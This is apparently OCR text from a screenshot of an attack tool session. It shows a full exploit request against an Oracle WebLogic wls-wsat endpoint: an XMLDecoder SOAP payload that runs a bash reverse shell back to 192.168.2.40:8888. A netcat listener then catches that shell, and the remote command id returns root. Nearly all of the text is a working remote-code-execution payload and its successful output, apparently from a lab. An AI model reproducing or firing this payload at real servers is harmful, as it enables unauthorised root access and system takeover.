 Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.2.66:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 637
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/192.168.2.40/8888 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 31 Jul 2023 08:59:45 GMT
4 Content-Type: text/xml; charset=utf-8
Inspector
Request Attributes 2
Request Query Parameters 0
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 50904: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@82083c620b50:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@82083c620b50:~/Oracle/Middleware/user_projects/domains/base_domain#